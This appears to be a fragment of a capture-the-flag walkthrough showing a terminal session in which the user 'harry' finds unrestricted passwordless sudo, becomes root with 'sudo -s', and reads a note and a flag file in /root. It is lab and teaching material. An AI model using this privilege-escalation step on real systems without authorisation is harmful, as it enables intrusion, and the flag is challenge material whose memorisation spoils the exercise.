 2b1599256ca6:~$ sudo -l
User harry may run the following commands on 2b1599256ca6:
    (ALL) NOPASSWD: ALL
2b1599256ca6:~$ sudo -s
exp.py
2b1599256ca6:/home/harry# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
2b1599256ca6:/home/harry# /bin/bash
/bin/sh: /bin/bash: not found
2b1599256ca6:/home/harry# ls
2b1599256ca6:/home/harry# cd /root
2b1599256ca6:~# ls
king
horcrux1.txt  note.txt
2b1599256ca6:~# cat note.txt
Hello Admin!!
We have found that someone is trying to login to our ftp server by mistake.You are requested to analyze the traffic and figure out the user.
2b1599256ca6:~# cat horcrux1.txt
horcrux_{NjogSGFSclkgUG90VGVyIGRFc1RyT3llZCBieSB2b2xEZU1vclQ=}
2b1599256ca6:~#